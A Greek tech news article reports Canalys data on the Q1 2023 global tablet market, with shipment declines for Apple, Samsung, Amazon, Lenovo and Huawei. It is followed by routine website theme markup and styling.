<p><img fetchpriority="high" decoding="async" class="size-full wp-image-96732 aligncenter" src="https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023.png" alt="" width="900" height="506" srcset="https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023.png 900w, https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023-768x432.png 768w, https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023-696x391.png 696w" sizes="(max-width: 900px) 100vw, 900px" />
<p>&nbsp;
<h4><strong>Οι κατασκευαστές </strong></h4>
<p>&nbsp;
<p>Η Apple παρέμεινε στην κορυφή της παγκόσμιας αγοράς tablets το α΄ τρίμηνο του 2023, με πωλήσεις 12,4 εκατ. τεμαχίων, μειωμένες κατά 17% από έτος σε έτος. Η Samsung, από την πλευρά της, κατέλαβε τη δεύτερη θέση με 6,7 εκατ. συσκευές, σημειώνοντας πτώση 14%.
<p>Η Amazon στην τρίτη θέση απέστειλε 2,5 εκατ. μονάδες, σημειώνοντας πτώση 30% από έτος σε έτος, ενώ η Lenovo εξασφάλισε οριακά την τέταρτη θέση, αντιμετωπίζοντας, ωστόσο, τη μεγαλύτερη πτώση μεταξύ των πέντε κορυφαίων προμηθευτών, με τις αποστολές tablet της να μειώνονται κατά 37% στα 1,9 εκατ. μονάδες.
<p>Η Huawei, τέλος, τερμάτισε πέμπτη με σχετικά μέτρια πτώση 4%, ενισχυμένη από την ισχυρή ζήτηση στην εγχώρια αγορά της, την Κίνα.
<p><strong> <img loading="lazy" decoding="async" class="size-full wp-image-96733 aligncenter" src="https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023-3.jpg" alt="" width="795" height="407" srcset="https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023-3.jpg 795w, https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023-3-768x393.jpg 768w, https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023-3-696x356.jpg 696w" sizes="auto, (max-width: 795px) 100vw, 795px" /></strong>
<h4><strong>Οι αναβαθμίσεις αυξάνουν τη ζήτηση</strong></h4>
<p>&nbsp;
<p>Στα θετικά σημεία για τη μελλοντική πορεία της παγκόσμιας αγοράς tablets πρέπει να προσμετρηθεί το γεγονός ότι η παγκόσμια εγκατεστημένη βάση των tablets αυξήθηκε μαζικά τα τελευταία δύο χρόνια. Eπομένως θα πρέπει να αναμένεται το επόμενο διάστημα ένα σημαντικό κύμα αναβαθμίσεων αυτών των συσκευών.
<p>Προς αυτή την κατεύθυνση, δεν είναι τυχαίο ότι οι κατασκευαστές παρουσιάζουν πλέον προϊόντα, που προσφέρουν περισσότερες premium εμπειρίες χρήστη, μέσω της καινοτομίας των chipset, των καλύτερων οθονών για κατανάλωση περιεχομένου ή των βελτιωμένων λειτουργιών παραγωγικότητας.
<p>Ένα ακόμη ευοίωνο στοιχεία για την παγκόσμια αγορά tablet είναι η αναμενόμενη επανεκκίνηση των προμηθειών για δημόσιους φορείς και επιχειρήσεις παγκοσμίως. «Υπήρξε κάποια στασιμότητα στις προμήθειες από τις επιχειρήσεις και τον δημόσιο τομέα εν μέσω οικονομικών προκλήσεων. Ωστόσο, η αναθέρμανση των εταιρικών προϋπολογισμών και η κινητικότητα από πλευράς Δημοσίου μπορεί να λειτουργήσει ενισχυτικά για τη ζήτηση» προσθέτει η Canalys.
<p>&nbsp;
<p><img loading="lazy" decoding="async" class="size-full wp-image-96731 aligncenter" src="https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023-2.jpg" alt="" width="993" height="562" srcset="https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023-2.jpg 993w, https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023-2-768x435.jpg 768w, https://cdn.moved.gr/wp-content/uploads/2023/05/Canalys_tablets_Q12023-2-696x394.jpg 696w" sizes="auto, (max-width: 993px) 100vw, 993px" />
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_8f8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_8f8" >
<style>
/* custom css */
.tdi_74_8f8 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_8f8 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_8f8 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_8f8 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_8f8 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/amazon/">Amazon</a></li><li><a href="https://www.moved.gr/tag/apple/">Apple</a></li><li><a href="https://www.moved.gr/tag/huawei/">Huawei</a></li><li><a href="https://www.moved.gr/tag/lenovo/">Lenovo</a></li><li><a href="https://www.moved.gr/tag/samsung/">Samsung</a></li><li><a href="https://www.moved.gr/tag/tablets/">tablets</a></li><li><a href="https://www.moved.gr/tag/poliseis/">πωλήσεις</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_06d  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_06d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_c72  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_c72{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_c72{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_c72 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_c72{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_c72{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_c72{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_c96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_c96{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_c96{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_c96 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_c96" >
<style>

/* inline tdc_css att */

.tdi_81_c96{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_c96{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_c96{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_c96{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_d88 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_d88 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_d88 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_d88 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_d88 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_d88 .tdm-title-line{
					height: 8px;
				}.tdi_82_d88 .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_d88 .tdm-title-line{
					height: 6px;
				}.tdi_82_d88 .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_d88 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_d88"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_616 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_616" >
<style>

/* inline tdc_css att */

.tdi_83_616{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_616 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_616 .td-social-network{
					font-size:14px !important;
				}.tdi_83_616 .td-social-expand-tabs-icon,
				.tdi_83_616 .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_616 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_616 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_616 .td-social-share-text,
				.tdi_83_616 .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_616 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_616" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fkai-ta-tablets-thyma-tis-oikonomikis-sygkyrias%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9A%CE%B1%CE%B9+%CF%84%CE%B1+tablets+%CE%B8%CF%8D%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CF%85%CE%B3%CE%BA%CF%85%CF%81%CE%AF%CE%B1%CF%82&url=https%3A%2F%2Fwww.moved.gr%2Fkai-ta-tablets-thyma-tis-oikonomikis-sygkyrias%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9A%CE%B1%CE%B9+%CF%84%CE%B1+tablets+%CE%B8%CF%8D%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CF%85%CE%B3%CE%BA%CF%85%CF%81%CE%AF%CE%B1%CF%82 %0A%0A https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/&title=%CE%9A%CE%B1%CE%B9+%CF%84%CE%B1+tablets+%CE%B8%CF%8D%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CF%85%CE%B3%CE%BA%CF%85%CF%81%CE%AF%CE%B1%CF%82">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Και τα tablets θύμα της οικονομικής συγκυρίας&body=https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/&text=%CE%9A%CE%B1%CE%B9+%CF%84%CE%B1+tablets+%CE%B8%CF%8D%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CF%85%CE%B3%CE%BA%CF%85%CF%81%CE%AF%CE%B1%CF%82">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%9A%CE%B1%CE%B9+%CF%84%CE%B1+tablets+%CE%B8%CF%8D%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CF%85%CE%B3%CE%BA%CF%85%CF%81%CE%AF%CE%B1%CF%82 https://www.moved.gr/kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_616">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_787 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_787" >
<style>

/* inline tdc_css att */

.tdi_84_787{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_40d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_40d" >
<style>

/* inline tdc_css att */

.tdi_85_40d{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_40d{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_40d{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_40d{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_67d .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_67d .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_67d .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_67d .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_67d .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_67d .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_67d .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_67d .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_67d"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_a78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_a78" >
<style>

/* inline tdc_css att */

.tdi_87_a78{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_a78{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_a78 .entry-thumb{
					background-position: center 50%;
				}.tdi_87_a78 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_a78 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_a78 .td-module-meta-info,
				.ie11 .tdi_87_a78 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_a78 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_a78 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_a78 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_a78 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_a78 .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_a78 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_a78 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_a78 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_a78 .td-read-more{
					display: none;
				}.tdi_87_a78 .td-post-author-name{
					display: none;
				}.tdi_87_a78 .td-post-date,
				.tdi_87_a78 .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_a78 .entry-review-stars{
					display: inline-block;
				}.tdi_87_a78 .td-icon-star,
                .tdi_87_a78 .td-icon-star-empty,
                .tdi_87_a78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_a78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_a78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_a78 .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_a78 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_a78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_a78 .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_a78 .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_a78 .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_a78 .td-editor-date,
				.tdi_87_a78 .td-editor-date .td-post-author-name,
				.tdi_87_a78 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_a78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_a78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_a78 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_a78 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_a78 .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_a78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_a78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_a78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_a78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_a78 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_a78 .td-editor-date,
				.tdi_87_a78 .td-editor-date .td-post-author-name,
				.tdi_87_a78 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_a78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_a78 .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_a78 .td-module-container:before{
					bottom: -7px;
				}.tdi_87_a78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_a78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_a78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_a78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_a78 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_a78 .td-editor-date,
				.tdi_87_a78 .td-editor-date .td-post-author-name,
				.tdi_87_a78 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_a78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_a78 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_a78 .td-module-container:before{
					bottom: -10px;
				}.tdi_87_a78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_a78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_a78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_a78 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_a78 .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_a78 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_a78 = new tdBlock();
block_tdi_87_a78.id = "tdi_87_a78";
block_tdi_87_a78.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 